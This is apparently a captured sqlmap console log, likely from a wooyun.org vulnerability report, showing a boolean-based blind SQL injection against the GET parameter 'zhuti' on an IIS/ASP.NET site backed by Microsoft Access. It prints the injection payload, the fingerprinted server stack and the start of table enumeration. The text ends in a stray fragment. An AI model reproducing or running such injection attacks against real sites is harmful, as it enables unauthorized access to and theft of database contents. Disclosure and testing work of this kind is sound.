 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
sible for any misuse or damage caused by this program
[*] starting at 15:27:12
[15:27:12] [INFO] resuming back-end DBMS 'microsoft access'
[15:27:12] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: zhuti
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: zhuti=1 AND 5196=5196
---
[15:27:13] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[15:27:13] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[15:27:13] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[15:27:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
半:
www.wooyun.org